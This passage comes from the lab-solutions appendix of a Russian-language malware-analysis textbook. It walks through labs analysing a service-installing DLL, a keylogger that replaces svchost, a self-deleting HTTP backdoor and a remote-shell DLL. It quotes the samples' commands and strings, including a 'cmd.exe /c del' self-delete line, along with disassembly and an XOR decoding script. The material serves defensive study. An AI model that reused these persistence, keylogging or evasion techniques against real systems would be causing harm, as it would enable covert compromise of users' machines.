%SystemRoot%\System32\svchost.exe -k netsvcs
netsvcs
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
IPRIP
Мы видим здесь несколько интересных значений, включая ветки реестра, доменное имя, уникальные названия, такие как IPRIP и serve.html, и разнообразные
закодированные строки. Базовые методики динамического анализа могут пролить
свет на то, как именно используются эти данные и импорты.
В результате базового статического анализа мы сделали вывод о том, что эта программа должна устанавливаться в виде службы с применением экспортной функции
installA. Мы попытаемся выполнить установку самостоятельно, но прежде, чем это
делать, мы запустим утилиту Regshot и создадим исходный снимок реестра, после чего
начнем следить за процессами в системе с помощью Process Explorer. Выполнив эти
подготовительные шаги, запустим rundll32.exe, чтобы установить вредоносную службу:
C:\>rundll32.exe Lab03-02.dll,installA
Сделав это, убедимся в том, что процедура установки завершилась. Для этого
перейдем в Process Explorer и подтвердим, что rundll32.exe больше нет в списке
процессов. Теперь сделаем второй снимок с помощью Regshot, чтобы понять, прописалась ли вредоносная программа в реестре.
Ниже показана часть вывода утилиты Regshot
---------------------------------Keys added
---------------------------------HKLM\SYSTEM\CurrentControlSet\Services\IPRIP
---------------------------------Values added
---------------------------------HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\Parameters\ServiceDll:
"z:\Lab03-02.dll"
3
514 Приложения
HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\ImagePath:
"%SystemRoot%\System32\svchost.exe -k netsvcs"
HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\DisplayName:
"Intranet Network Awareness (INA+)"
HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\Description:
"Depends INA+, Collects and stores network configuration and location
information, and notifies applications when this information changes."
Раздел Keys added показывает, что вредонос установил себя в виде службы IPRIP.
Он представляет собой библиотеку, поэтому для его запуска нужен исполняемый
файл. Действительно, мы видим, что поле ImagePath равно svchost.exe , а это
означает, что вредонос будет запущен внутри процесса svchost.exe . Остальная
информация, такая как DisplayName
и Description , формирует уникальную
сигнатуру, с помощью которой можно распознать эту вредоносную службу.
Если изучить строки более пристально, можно заметить путь SOFTWARE\Microsoft\
Windows NT\CurrentVersion\SvcHost и сообщение You specify service name not in
Svchost// netsvcs, must be one of following. Проверим ключ реестра \SvcHost\
netsvcs сразу после запуска; там указаны другие потенциальные имена службы, которые мы можем использовать, например 6to4 и AppMgmt. Запуск Lab03-02.dll,installA
6to4 установит вредонос под именем 6to4 вместо IPRIP (как в предыдущем листинге).
Закончив с установкой службы, мы можем ее запустить, но сначала следует подготовить остальные инструменты для базового динамического анализа. Запустим
procmon (после удаления всех предыдущих событий) и Process Explorer, далее настроим виртуальную сеть с использованием ApateDNS и Netcat на порте 80 (так как
в списке строк видны фрагменты протокола HTTP).
Поскольку вредонос устанавливается в виде службы IPRIP, мы можем запустить
его с помощью стандартной команды net, как показано ниже:
c:\>net start IPRIP
The Intranet Network Awareness (INA+) service is starting.
The Intranet Network Awareness (INA+) service was started successfully.
Тот факт, что отображаемое имя (INA+) совпадает с информацией, найденной
в реестре, свидетельствует о запуске вредоносной службы.
Теперь откроем Process Explorer и попытаемся найти процесс, в котором
эта служба выполняется. Для этого выберем пункт меню FindFind Handle or DLL
(НайтиНайти дескриптор или DLL). В появившемся диалоговом окне (рис. 3.6Л)
введем Lab03-02.dll и нажмем кнопку Search (Искать). В результате, показанном
ниже, видно, что Lab03-02.dll загружается процессом svchost.exe с PID 1024 (в вашей системе этот идентификатор может отличаться).
Рис. 3.6Л. Поиск DLL в Process Explorer
Приложение В. Решения лабораторных работ 515
Выбираем в Process Explorer пункт меню ViewLower Pane ViewDLLs (ВидВид
нижней панелиDLL) и выделяем процесс svchost.exe с PID 1024. Результат показан на рис. 3.7Л. Отображаемое имя Network Awareness (INA+)
подтверждает,
что вредонос работает внутри svchost.exe. Еще одним подтверждением является
наличие Lab03-02.dll в списке библиотек .
Рис. 3.7Л. Исследование вредоносной службы в Process Explorer
Теперь перейдем к средствам сетевого анализа. Для начала проверим ApateDNS,
чтобы узнать, выполнил ли вредонос какие-нибудь DNS-запросы. В отчете присутствует доменное имя practicalmalwareanalysis.com, которое совпадает со строкой из
листинга, приведенного ранее.
ПРИМЕЧАНИЕ
Между запуском службы и появлением первого сетевого трафика проходит
60 секунд: прежде чем обращаться к сети, программа выполняет операцию
Sleep(60000). Если по какой-то причине не удается установить сетевое соединение (например, если вы забыли настроить ApateDNS), вредонос ждет
10 минут, после чего повторяет попытку подключения.
Мы завершим наш сетевой анализ просмотром результатов работы Netcat:
c:\>nc -l -p 80
GET /serve.html HTTP/1.1
Accept: */*
User-Agent: MalwareAnalysis2 Windows XP 6.11
Host: practicalmalwareanalysis.com
Программа выполняет HTTP-запрос типа GET на порте 80 (мы прослушивали
этот порт в Netcat, поскольку в списке строк были признаки протокола HTTP). После нескольких попыток результат остается неизменным.
3
516 Приложения
На основе этих данных можно создать несколько сетевых сигнатур. Мы можем
воспользоваться тем фактом, что вредонос постоянно делает GET-запрос к странице serve.html. Кроме того, в значении MalwareAnalysis2 Windows XP 6.11. Mal
wareAnalysis2 поля User-Agent указано имя нашей виртуальной машины (поэтому
в вашей системе эта часть будет отличаться). Вторая часть User-Agent (Windows XP
6.11) не меняется и, следовательно, подходит для сетевой сигнатуры.
Работа 3.3
Краткие ответы
1. Вредонос подменяет собой процесс svchost.exe.
2. При сравнении файла svchost.exe и его образа в памяти обнаруживаются различия. В памяти присутствуют такие строки, как practicalmalwareanalysis.log
и [ENTER], ни одной из которых нет на диске.
3. Вредонос создает журнальный файл practicalmalwareanalysis.log.
4. Программа подменяет процесс svchost.exe, чтобы запустить кейлогер.
Подробный анализ
Мы начинаем эту лабораторную работу с запуска утилит Process Explorer и procmon.
Последняя сразу же выводит поток событий, быстро сменяющих друг друга, поэтому, чтобы включить или выключить их запись, мы выбираем пункт меню FileCapture
Events (ФайлЗахватывать события). Запись событий лучше не включать, пока вы
не запустите все средства динамического анализа и не будете готовы к выполнению
программы. Воспользуемся меню FilterFilter (ФильтрФильтр), чтобы открыть
диалог фильтрации; нажмем кнопку Reset (Сбросить), чтобы оставить только стандартные фильтры.
Программу Lab03-03.exe можно запустить из командной строки или с помощью
двойного щелчка на ее пиктограмме. Выполнение вредоноса должно быть заметным
в Process Explorer. На рис. 3.8Л видно, что он создает дочерний процесс svchost.exe,
который продолжает работать после его завершения и в итоге становится осиротевшим (таким, у которого не остается родительского процесса). Это довольно необычное и подозрительное явление.
Рис. 3.8Л. Осиротевший процесс svchost.exe в Process Explorer
Приложение В. Решения лабораторных работ 517
Чтобы получить дополнительную информацию, щелкнем правой кнопкой
мыши на процессе svchost.exe и выберем пункт Properties (Свойства). Как видно на
рис. 3.8Л, все выглядит так, как будто это нормальный процесс с PID 388; однако
svchost.exe обычно является потомком процесса services.exe, а здесь мы этого
не видим.
Выберем в том же окне вкладку Strings (Строки), чтобы сравнить строки исполня
емого файла и его образа в памяти. Изменяя положение переключателя с Image (Образ)
на Memory (Память), мы можем заметить существенные различия. Как показано в правой
части рис. 3.9Л, в памяти содержатся строки practicalmalwareanalysis.log
и [ENTER] , которых нет в обычном системном файле svchost.exe, хранящемся на
диске (см. рис. 3.9Л, слева).
Рис. 3.9Л. Process Explorer выводит строки,
которые обычно отсутствуют в svchost.exe
Наличие строки practicalmalwareanalysis.log в сочетании с такими значениями,
как [ENTER] и [CAPS LOCK], говорит о том, что данная программа является кейлогером.
Чтобы проверить это предположение, откроем Блокнот, наберем короткое сообщение и посмотрим, перехватит ли его вредонос. Для этого возьмем идентификатор
PID осиротевшего процесса svchost.exe, найденный в Process Explorer, и создадим фильтр в утилите procmon, чтобы получать события только с этим PID (388).
На рис. 3.10Л можно видеть операции CreateFile и WriteFile, которые производят
запись в файл practicalmalwareanalysis.log (эта же строка присутствует в памяти
осиротевшего процесса svchost.exe).
3
518 Приложения
Рис. 3.10Л. Вывод procmon для процесса svchost.exe с PID 388
Открыв файл practicalmalwareanalysis.log в простом текстовом редакторе,
вы увидите клавиши, которые нажимали в Блокноте. Из этого следует, что вредонос
является кейлогером, который подменяет собой процесс svchost.exe.
Работа 3.4
Краткие ответы
1. Если запустить эту программу двойным щелчком, она сразу же себя удалит.
2. Есть подозрение, что нам придется предоставить программе аргумент командной
строки или отсутствующий компонент.
3. Мы попытались использовать аргументы, найденные среди строк (такие как -in),
но это не дало результатов. Здесь требуется более глубокий анализ (мы подробно
исследуем этот вредонос в лабораторных работах главы 9).
Подробный анализ
Начнем с базового статического анализа. Рассмотрим структуру PE-файла и его
строки. Как можно видеть, этот вредонос импортирует функции для работы с сетью,
службами и реестром. В следующем листинге есть несколько интересных строк:
SOFTWARE\Microsoft \XPS
\kernel32.dll
HTTP/1.0
GET
NOTHING
DOWNLOAD
UPLOAD
SLEEP
cmd.exe
Приложение В. Решения лабораторных работ 519
>> NUL
/c del
http://www.practicalmalwareanalysis.com
NT AUTHORITY\LocalService
Manager Service
.exe
%SYSTEMROOT%\system32\
k:%s h:%s p:%s per:%s
-cc
-re
-in
Здесь мы видим такие значения, как доменное имя и ветка реестра SOFTWARE\
Microsoft \XPS. Строки DOWNLOAD и UPLOAD в сочетании с HTTP/1.0 являются признаком бэкдора, работающего по HTTP. Строки -cc, -re и -in могут быть аргументами
командной строки (например, -in может означать install). Посмотрим, сможем ли
мы определить назначение этих строк с помощью базовых методик динамического
анализа.
Прежде чем переходить к выполнению вредоносной программы, запустим
procmon (удалив все события) и Process Explorer. Подготовим также виртуальную
сеть. После запуска вредонос сразу же себя удаляет, и Process Explorer не показывает ничего интересного.
Далее мы установим в procmon фильтр по имени процесса, Lab03-04.exe. Нам
не удается обнаружить интересные операции вроде WriteFile или RegSetValue, но при
дальнейшем рассмотрении мы находим событие Process Create. Дважды щелкнем на
этой записи, чтобы открыть диалоговое окно, показанное на рис. 3.11Л. Здесь видно,
что вредонос удаляет себя из системы с помощью команды "C:\WINDOWS\system32\
cmd.exe" /c del Z:\ Lab03-04.exe >> NUL .
Рис. 3.11Л. Операция Process Create, найденная в procmon
и предназначенная для самоудаления
3
520 Приложения
Мы можем попытаться запустить вредоносный файл из командной строки,
используя найденные ранее аргументы (-cc, -re и -in), но ни в одном из случаев
это не повлияет на результат: программа все равно удаляется. Похоже, базовый
динамический анализ больше ничем не может нам помочь. Этот вредонос придется анализировать более глубоко (чем мы и займемся в лабораторных работах
главы 9).
Работа 5.1
Краткие ответы
1. Функция DllMain найдена в разделе .text по адресу 0x1000D02E.
2. Импорт gethostbyname найден в разделе .idata по адресу 0x100163CC.
3. Функция импорта gethostbyname вызывается девять раз с разных участков вредоноса.
4. Если вызов gethostbyname по адресу 0x10001757 пройдет успешно, вредонос выполнит DNS-запрос для имени pics.practicalmalwareanalysis.com.
5. В IDA Pro были распознаны 23 локальные переменные для функции по адресу
0x10001656.
6. В IDA Pro был распознан один параметр для функции по адресу 0x10001656.
7. Строка \cmd.exe /c находится по адресу 0x10095B34.
8. Этот участок кода должен устанавливать для злоумышленника сеанс работы
с удаленной командной оболочкой.
9. Версия ОС хранится в глобальной переменной dword_1008E5C4.
10. Значения, расположенные в ветках реестра HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\WorkTime и WorkTimes, являются обязательными и передаются
по соединению с удаленной командной оболочкой.
11. Экспортный вызов PSLIST передает по сети список процессов или находит в этом
списке процесс с определенным именем и получает о нем информацию.
12. API-вызовы GetSystemDefaultLangID, send и sprintf производятся из функции sub_10004E79; последней можно дать более осмысленное имя, например
GetSystemLanguage.
13. Функции strncpy, strnicmp, CreateThread и strlen вызываются непосредственно
из DllMain. На втором уровне стека DllMain делает ряд API-вызовов, включая
Sleep, WinExec, gethostbyname и множество других сетевых функций.
14. Вредонос останавливается на 30 секунд.
15. Аргументами являются значения 6, 1 и 2.
16. Эти аргументы соответствуют символьным константам IPPROTO_TCP, SOCK_STREAM
и AF_INET.
Приложение В. Решения лабораторных работ 521
17. Инструкция in используется для обнаружения виртуальной машины по адресу
0x100061DB, а в 0x564D5868h она соответствует строке VMXh. Благодаря перекрестной ссылке мы можем увидеть строку Found Virtual Machine в вызывающей функции.
18. Похоже, что по адресу 0x1001D988 находятся случайные данные.
19. Если запустить скрипт Lab05-01.py , обфусцированные данные превратятся
в строку.
20. Если нажать клавишу A, из этих данных можно извлечь членораздельную строку:
xdoor is this backdoor, string decoded for Practical Malware Analysis Lab :)1234.
21. Скрипт применяет исключающее ИЛИ к байтам 0x50 со значением 0x55 и изменяет байты в IDA Pro, используя функцию PatchByte.
Подробный анализ
После загрузки зараженной DLL в IDA Pro мы переходим непосредственно
к функции DllMain по адресу 0x1000D02E. Вы можете включить отображение
номеров строк в графическом представлении, выбрав пункт меню OptionsGeneral
(ПараметрыОбщие) и установив флажок Line Prefixes (Префиксы строк), или же
переключаться между графическим и традиционным представлениями, нажимая
клавишу Пробел. Второй вариант позволяет выводить номера строк без изменения
параметров. Анализ следует начинать с DllMain, поскольку весь код, который предшествует этой функции и находится внутри DllEntryPoint, скорее всего, был сгенерирован компилятором и мы не хотим тратить время на его рассмотрение.
Чтобы ответить на вопросы 2–4, мы сначала выведем список вызовов, которые
импортируются данной библиотекой. Выберем для этого пункт меню ViewOpen
SubviewsImports (ВидОткрыть дочерние представленияИмпорт). В полученном списке найдем элемент gethostbyname и сделаем на нем двойной щелчок, чтобы
увидеть его ассемблерный код. Импорт gethostbyname находится в разделе .idata
двоичного файла по адресу 0x100163CC.
Чтобы узнать, из скольких функций вызывается gethostbyname, нужно проверить
перекрестные ссылки этого вызова. Установим курсор на gethostbyname и нажмем
Ctrl+X; на экране появится окно, показанное на рис. 5.1Л. Текст Line 1 of 18 (Стро
ка 1 из 18) внизу окна говорит о том, что gethostbyname имеет девять перекрестных
ссылок. Некоторые версии IDA Pro считают каждую ссылку по два раза: p означает
вызов, а r — «чтение» (поскольку инструкция импорта вызывается как call dword
ptr [...], процессор должен сначала ее прочитать и только потом выполнить). Если
внимательно присмотреться к списку перекрестных ссылок, можно заметить, что
gethostbyname вызывается из пяти разных функций.
Нажмем клавишу G, чтобы быстро перейти по адресу 0x10001757. Там мы увидим
следующий код, который вызывает функцию gethostbyname:
1000174E
10001753
10001756
10001757
mov
add
push
call
eax, off_10019040
eax, 0Dh
eax
ds:gethostbyname
5
522 Приложения
Рис. 5.1Л. Перекрестные ссылки для gethostbyname
Метод gethostbyname принимает только один параметр — обычно это строка с доменным именем. Следовательно, нам нужно пройти в обратном направлении и выяснить, что находится внутри EAX на момент вызова gethostbyname. Оказывается,
в этот регистр перемещается значение off_10019040. Если дважды щелкнуть на этом
сдвиге, можно увидеть строку [This is RDO]pics.practicalmalwareanalysis.com.
В строке
операция сдвигается на 0xD байт, в результате чего перед вызовом
gethostbyname в EAX попадает указатель на строку pics.practicalmalwareanaly
sis.com. На рис. 5.2Л показано, как эта строка выглядит в памяти и как добавление 0xD к ЕАХ сдвигает указатель к URL-адресу. Вызов выполняет DNS-запрос,
чтобы получить IP-адрес домена.
Рис. 5.2Л. Коррекция указателя на строку с целью доступа к URL-адресу
Приложение В. Решения лабораторных работ 523
Чтобы ответить на вопросы 5 и 6, нажмем клавишу G и перейдем к адресу 0x10001656, где находится
функция sub_10001656. На рис. 5.3Л видна работа,
проделанная IDA Pro для распознания и маркировки
ее локальных переменных и аргументов. Помеченные локальные переменные имеют отрицательный
сдвиг; всего их насчитывается 23, и у большинства
из них есть префикс var_. Бесплатная версия IDA
Pro распознает только 20 локальных переменных,
поэтому полученный вами результат может немного
отличаться. IDA Pro находит лишь один аргумент
для этой функции: он имеет положительный сдвиг
и помечен как arg_0.
Чтобы ответить на вопросы с 7-го по 10-й, мы
выведем строки этой библиотеки, воспользова
вшись пунктом меню View Open Subviews Strings
(ВидОткрыть дочерние представленияСтроки).
Выполним двойной щелчок на элементе \cmd.exe /c,
чтобы увидеть его ассемблерный код. Стоит отмеРис. 5.3Л. Структура функции
тить, что эта строка находится в разделе PE-файла
в IDA Pro: распознавание
xdoors_d по адресу 0x10095B34. У нее есть всего одна
локальных переменных
перекрестная ссылка с адресом 0x100101D0 — в этом
и аргументов
месте она помещается в стек.
При анализе графического представления этой функции обнаруживается набор
вызовов memcmp, которые сравнивают такие строки, как cd, exit, install, inject
и uptime. Мы также видим, что ссылка на строку, найденная ранее в этой функции
по адресу 0x1001009D, содержит значение This Remote Shell Session. В ходе дальнейшего анализа функции можно увидеть набор операций recv и send. Судя по этим
трем признакам, мы имеем дело с кодом для создания сеанса с удаленной командной
оболочкой.
По адресу 0x100101C8 находится глобальная переменная dword_1008E5C4 .
Если выполнить на ней двойной щелчок, мы узнаем, что в памяти она имеет адрес
0x1008E5C4 и находится в разделе .data библиотеки. Проверка перекрестных
ссылок нажатием Ctrl+X показывает, что она упоминается три раза, но изменение
значения dword_1008E5C4 происходит лишь однажды. Операция изменения этой
переменной показана ниже:
10001673
10001678
call
mov
sub_10003695
dword_1008E5C4, eax
Мы видим, что в регистре EAX, который перемещается в dword_1008E5C4, находится значение, возвращенное вызовом функции из предыдущей инструкции. Следовательно, нам нужно определить, что именно возвращает эта функция. Для этого мы
выполним двойной щелчок на элементе sub_10003695 и исследуем его ассемблерный
5
524 Приложения
код. Как показано ниже, функция sub_10003695 содержит вызов GetVersionEx, который предоставляет информацию о текущей версии ОС:
100036AF
100036B5
100036B7
100036BE
call
xor
cmp
setz
ds:GetVersionExA
eax, eax
[ebp+VersionInformation.dwPlatformId], 2
al
Чтобы определить, нужно ли устанавливать регистр AL, значение dwPlatformId
сравнивается с числом 2. Если PlatformId равно VER_PLATFORM_WIN32_NT, регистр
устанавливается. Это всего лишь простая проверка, которая позволяет убедиться
в том, что текущая ОС не старше Windows 2000. Мы можем заключить, что глобальной переменной обычно присваивается значение 1.
Как уже упоминалось ранее, функция для работы с удаленной оболочкой по адресу 0x1000FF58 содержит набор вызовов memcmp, начиная с 0x1000FF58. По адресу
0x10010452 мы видим операцию memcmp со строкой robotwork:
10010444
10010446
1001044C
10010451
10010452
10010457
1001045A
1001045C
1001045E
10010461
push
lea
push
push
call
add
test
jnz
push
call
9
eax, [ebp+Dst]
offset aRobotwork
eax
memcmp
esp, 0Ch
eax, eax
short loc_10010468
[ebp+s]
sub_100052A2
; Size
; "robotwork"
; Buf1
; s
Инструкция jnz
не будет выполнена, если строка равна robotwork, — вместо нее будет сделан вызов . При исследовании функции sub_100052A2 можно
увидеть, что она обращается к веткам реестра HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\WorkTime и WorkTimes, после чего передает полученную информацию
по сетевому сокету, который был указан в качестве ее аргумента в строке .
Чтобы ответить на вопрос 11, сначала нужно просмотреть экспортные вызовы библиотеки, воспользовавшись пунктом меню View Open Subviews Exports
(ВидОткрыть дочерние представленияЭкспорты). В этом списке присутствует
элемент PSLIST; выполним на нем двойной щелчок, чтобы переместить курсор в начало
экспортной функции по адресу 0x10007025. Этот вызов выбирает один из двух маршрутов в зависимости от результата выполнения sub_100036C3. Функция sub_100036C3
проверяет, какая версия ОС установлена: Windows Vista/7 или XP/2003/2000. В обоих случаях применяется вызов CreateToolhelp32Snapshot, который помогает извлечь
список процессов, сформированный на основе строк и API-вызовов. Оба маршрута
передают этот список через сокет, используя метод send.
Чтобы ответить на вопросы 12 и 13, мы создадим иерархию перекрестных
ссылок функции. Для этого выберем пункт меню ViewGraphsXrefs From (Вид
ДиаграммыПерекрестные ссылки от), предварительно установив курсор на имени
интересующего нас вызова. Чтобы перейти к функции sub_10004E79, нажмем клавишу G и введем 0x10004E79.
Приложение В. Решения лабораторных работ 525
На рис. 5.4Л показано графическое представление перекрестных ссылок для
sub_10004E79 . Как видите, эта функция делает вызовы GetSystemDefaultLangID
и send. Из этого следует, что она передает по сетевому сокету языковой идентифика-
тор. Мы можем щелкнуть на ней правой кнопкой мыши и дать ей более осмысленное
имя, например send_languageID.
Рис. 5.4Л. Диаграмма перекрестных ссылок, исходящих от sub_10004E79
ПРИМЕЧАНИЕ
Анализ наподобие этого позволяет быстро получить
общий обзор двоичного файла. Этот подход особенно
полезен при анализе больших программ.
Чтобы определить, сколько функций Windows API
вызывается непосредственно из DllMain, можно изучить
этот метод вручную, прокручивая его вниз, или воспользоваться пунктом меню ViewGraphsXrefs From (Вид
ДиаграммыПерекрестные ссылки от) и открыть диалоговое окно, показанное на рис. 5.5Л.
Начальный и конечный адрес должны соответствовать
началу функции DllMain (то есть 0x1000D02E). Поскольку
нас интересуют только перекрестные ссылки, исходящие
от DllMain, мы устанавливаем 1 для глубины рекурсии,
чтобы отобразить только те вызовы, которые делаются
непосредственно из этого метода. Итоговая диаграмма показана на рис. 5.6Л (API-вызовы выделены серым цветом).
Вы можете также установить значение 2, чтобы увидеть
все вызовы с соответствующей глубиной рекурсии. В результате получится диаграмма куда большего размера,
и в ней можно будет увидеть даже рекурсивные вызовы,
ведущие обратно к DllMain.
Рис. 5.5Л. Диалоговое
окно для задания
диаграммы перекрестных
ссылок, начиная с адреса
0x1000D02E
5
526 Приложения
Рис. 5.6Л. Диаграмма перекрестных ссылок для DllMain с глубиной рекурсии 1
Как отмечается в вопросе 14, по адресу 0x10001358 находится вызов Sleep (вы
можете видеть его в следующем листинге). Sleep принимает один параметр — продолжительность остановки в миллисекундах; мы видим, как он добавляется в стек
из регистра EAX:
10001341
10001346
10001349
1000134A
10001350
10001356
10001357
10001358
mov
add
push
call
imul
pop
push
call
eax, off_10019020
eax, 0Dh
eax
; Str
ds:atoi
eax, 3E8h
ecx
eax
; dwMilliseconds
ds:Sleep
Если пройтись вверх по коду, можно заметить, что результат вызова atoi ,
хранящийся в EAX, умножается на 0x3E8 (или на 1000 в десятичной системе).
Это делается для получения количества секунд для сна. Еще выше мы видим, что
off_10019020 помещается в EAX. Чтобы узнать, что находится по данному сдвигу,
дважды щелкнем на нем кнопкой мыши. Оказывается, это ссылка на строку [This
is CTI]30.
Затем мы видим, что к сдвигу добавляется 0xD, в результате чего EAX после
вызова atoi указывает на число 30, полученное из строки 30. Умножив 30 на 1000,
получим 30 000 миллисекунд (или 30 секунд) — именно столько программа будет
бездействовать, если во время выполнения используются те же строки.
Как упоминается в вопросе 15, вызов socket по адресу 0x10001701 показан
в левом столбце табл. 5.1Л. Мы видим, что значения 6, 1 и 2 помещаются в стек.
Эти числа соответствуют символьным константам, описанным на странице MSDN
для функции socket. Если щелкнуть на них правой кнопкой мыши и выбрать пункт
меню Use Symbolic Constant (Использовать символьные константы), IDA Pro выведет
диалоговое окно со всеми известными константами, которые имеют соответствующее значение. В этом примере число 2 соответствует константе AF_INET, которая
используется для подготовки IPv4-сокета; 1 означает SOCK_STREAM, а 6 — IPPROTO_TCP.
Таким образом, этот сокет будет сконфигурирован для протокола TCP поверх IPv4
(обычно применяется в HTTP).
Приложение В. Решения лабораторных работ 527
Таблица 5.1Л. Применение символьных констант к вызову socket
Без символьных констант
С символьными константами
100016FB push 6
100016FB push IPPROTO_TCP
100016FD push 1
100016FD push SOCK_STREAM
100016FF push 2
100016FF push AF_INET
10001701
10001701
call
ds:socket
call
ds:socket
Чтобы ответить на вопрос 17, поищем инструкцию in. Для этого выберем пункт
меню SearchText (ПоискТекст) и введем in; мы также могли бы воспользоваться
пунктом меню SearchSequence of Bytes (ПоискПоследовательность байтов) и выполнить поиск по ED — опкоду инструкции in. Если установить в окне поиска флажок Find All Occurrences (Найти все вхождения), в обоих случаях на экране появится
новое окно со списком всех вхождений. Среди всех результатов присутствует только
один экземпляр in. Он имеет адрес 0x100061DB и показан ниже:
100061C7
100061CC
100061D1
100061D6
100061DB
mov
mov
mov
mov
in
eax,
ebx,
ecx,
edx,
eax,
564D5868h ; "VMXh"
0
0Ah
5658h
dx
Инструкция mov по адресу 0x100061C7 переносит содержимое 0x564D5868
в регистр EAX. Щелчок правой кнопкой мыши на данном значении покажет, что оно
соответствует строке VMXh в кодировке ASCII. Это подтверждает, что данный фрагмент кода является частью методики для противодействия виртуальным машинам
и используется вредоносом в таком качестве (эта методика подробно рассматривается в главе 17). Проверка перекрестных ссылок для функции, которая выполняет
данный код, дает нам еще одно подтверждение: после сравнения идет строка Found
Virtual Machine.
Как упоминается в вопросе 18, для перехода по адресу 0x1001D988 можно нажать клавишу G. Здесь мы видим непонятные данные, которые выглядят как набор
случайных байтов. Следуя рекомендациям, мы запускаем предоставленный нам
Python-скрипт; для этого воспользуемся пунктом меню FileScript File (ФайлФайл
скрипта) и укажем соответствующий файл:
sea = ScreenEA()
for i in range(0x00,0x50):
b = Byte(sea+i)
decoded_byte = b ^ 0x55
PatchByte(sea+i,decoded_byte)
В строке
скрипт берет текущую позицию курсора и использует ее в качестве
сдвига для декодирования данных. Затем он перебирает байты от 0 до 0x50 и передает значение каждого из них вызову Byte; тот, в свою очередь, применяет к нему
исключающее ИЛИ со значением 0x55 . В конце скрипт модифицирует байт в окне
5
528 Приложения
IDA Pro, не изменяя оригинальный файл. Вы можете легко адаптировать этот код
под собственные задачи.
После завершения скрипта мы видим, что данные по адресу 0x1001D988 стали
более понятными. Можно превратить их в строку в кодировке ASCII, нажав клавишу A
и установив курсор в позицию 0x1001D988. Таким образом мы получим строку xdoor
is this backdoor, string decoded for Practical Malware Analysis Lab :)1234.
Работа 6.1
Краткие ответы
1. Основной конструкцией в коде является выражение if по адресу 0x401000.
2. printf — это ответвление, находящееся по адресу 0x40105F.
3. Программа ищет активное соединение с Интернетом. Если таковое найдено,
выводится строка Success: Internet Connection. В противном случае мы видим
сообщение Error 1.1: No Internet. С помощью этой программы вредонос может
проверять наличие соединения, прежде чем подключаться к Интернету.
Подробный анализ
Для начала проанализируем этот исполняемый файл с помощью базовых статических методов. Мы видим, что он импортирует библиотеку WININET.dll и функцию
InternetGetConnectedState. API Windows Internet (WinINet) позволяет приложениям обращаться к интернет-ресурсам по протоколу HTTP.
Благодаря MSDN мы узнаем, что это функция Windows API, которая проверяет
состояние интернет-соединения в локальной системе. Использование этой операции
подтверждают строки Error 1.1: No Internet и Success: Internet Connection.
Теперь проведем базовый динамический анализ. Запуск этого исполняемого файла
из командной строки не приводит ни к чему неожиданному. Он просто выводит сообщение Success: Internet Connection и завершает работу.
Для полноценного анализа загрузим этот файл в IDA Pro. Большая часть дизассемблированного кода сгенерирована компилятором, поэтому нам следует быть осторожными, чтобы не тратить время на исследование не относящихся к делу участков.
Так что мы переходим к функции main, с которой обычно начинается код, написанный
автором вредоносной программы. В данном случае эта функция находится по адресу
0x401040. Единственный вызов, который она делает, имеет адрес 0x401000 — по всей
видимости, это и есть ключевой вызов. Его диаграмма показана на рис. 6.1Л.
Теперь выведем эту функцию в IDA Pro с помощью пункта меню ViewGraphs
Flow chart (ВидДиаграммыБлок-схема). Если сопоставить эту диаграмму с кодом,
можно заметить одну общую конструкцию: выбор одного из двух маршрутов зависит
от результата вызова InternetGetConnectedState. Инструкция cmp используется для
сравнения результата, хранящегося в EAX, с 0, после чего инструкция jz выбирает
подходящий маршрут.
Приложение В. Решения лабораторных работ 529
На странице MSDN, посвященной функции InternetGetConnectedState, утвер
ждается, что она возвращает либо 1 (если активное интернет-соединение найдено),
либо 0 (если нет). Следовательно, если результат равен 0, выполнение пойдет по
ветке false , поскольку нулевой флаг (ZF) не будет установлен; в противном случае
будет выполнена ветка true .
Функция вызывает ответвление по адресу 0x40105F лишь в двух местах, но при
дальнейшем ее анализе можно быстро запутаться. На самом деле она называется
printf. К нашему удивлению, как бесплатная, так и коммерческая версии IDA Pro
не всегда распознают и маркируют этот вызов. Поэтому мы должны искать определенные признаки, указывающие на то, что это printf. Одним из самых простых
способов является определение параметров, которые помещаются в стек перед
выбором ответвления. В обоих случаях в стек попадает строка форматирования.
Символ \n в конце обозначает строку. Кроме того, учитывая контекст и содержимое
этой строки, мы можем сделать вывод, что это именно функция printf. Мы переименуем ее соответствующим образом, чтобы в коде она везде упоминалась под
этим именем (рис. 6.1Л). После ее возвращения мы видим, что регистру EAX присваивается либо 1, либо 0.
Рис. 6.1Л. Диаграмма потока выполнения функции по адресу 0x401000
6
530 Приложения
Подводя итог, отметим, что эта функция проверяет наличие подключения к Интернету и на основе этой проверки выводит соответствующее сообщение и код завершения: 1 (если подключение есть) или 0 (если нет).
Работа 6.2
Краткие ответы
1. Первое ответвление по адресу 0x401000 совпадает с тем, что представлено в лабораторной работе 6.1. Это выражение if, которое проверяет наличие активного
подключения к Интернету.
2. Ответвлением по адресу 0x40117F является функция printf.
3. Вторая функция, которая вызывается из main, имеет адрес 0x401040. Она загружает веб-страницу http://www.practicalmalwareanalysis.com/cc.htm и анализирует
HTML-комментарий, находящийся в самом ее начале.
4. В этом ответвлении используется символьный массив, который наполняется данными из вызова InternetReadFile. Затем в процессе анализа HTML-комментария
каждый байт этого массива подвергается сравнению.
5. Здесь присутствуют два сетевых индикатора. В качестве HTTP-заголовка UserAgent программа указывает значение Internet Explorer 7.5/pma, а для загрузки
страницы используется адрес http://www.practicalmalwareanalysis.com/cc.htm.
6. Сначала программа ищет активное подключение к Интернету. Если такового
не обнаруживается, она завершает свою работу. В противном случае делается
попытка загрузить веб-страницу с использованием уникального поля User-Agent.
Эта страница содержит встроенный HTTP-комментарий, который начинается
с символов <!-- . Все, что идет дальше, анализируется и выводится на экран
в формате Success: Parsed command is X, где X — символ, извлеченный из комментария. В случае успеха программа на 1 минуту засыпает и затем завершает свою
работу.
Подробный анализ
Начнем с базового статического анализа двоичного файла. Как видно из листинга 6.1Л, в нем есть несколько интересных строк.
Листинг 6.1Л. Новые интересные строки
Error 2.3: Fail to get command
Error 2.2: Fail to ReadFile
Error 2.1: Fail to OpenUrl
http://www.practicalmalwareanalysis.com/cc.htm
Internet Explorer 7.5/pma
Success: Parsed command is %c
Приложение В. Решения лабораторных работ 531
Три строки с сообщениями об ошибках говорят о том, что эта программа может
